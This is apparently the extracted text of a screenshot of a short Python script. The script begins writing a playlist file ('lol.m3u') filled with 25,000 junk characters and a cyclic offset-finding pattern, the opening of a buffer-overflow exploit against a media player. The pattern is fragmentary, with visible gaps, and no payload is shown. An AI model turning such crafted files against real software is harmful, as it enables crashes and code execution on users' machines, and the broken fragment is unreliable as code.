 1 import os
2 import sys
3
4 f = open("lol.m3u","w+")
5 trash = "A"*25000
6 trash2 =
• "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5A
• q6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2
• Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj
• 9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5C
• o6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2
• Df3Df4Df5Df6Df7Df8Df9Dg0Dg1Dg2Dg3Dg4Dg5Dg6Dg7Dg8Dg9Dh0Dh1Dh2Dh3Dh4Dh5Dh6Dh7Dh8Dh
• 9Dw0Dw1Dw2Dw3Dw4Dw5Dw6Dw7Dw8Dw9Dx0Dx1Dx2Dx3Dx4Dx5Dx6Dx7Dx8Dx9Dy0Dy1Dy2Dy3Dy4Dy5D
• m6Em7Em8Em9En0En1En2En3En4En5En6En7En8En9Eo0Eo1Eo2Eo3Eo4Eo5Eo6Eo7Eo8Eo9Ep0Ep1Ep2
• Fd3Fd4Fd5Fd6Fd7Fd8Fd9Fe0Fe1Fe2Fe3Fe4Fe5Fe6Fe7Fe8Fe9Ff0Ff1Ff2Ff3Ff4Ff5Ff6Ff7Ff8Ff
• 9Fu0Fu1Fu2Fu3Fu4Fu5Fu6Fu7Fu8Fu9Fv0Fv1Fv2Fv3Fv4Fv5Fv6Fv7Fv8Fv9Fw0Fw1Fw2Fw3Fw4Fw5F
• k"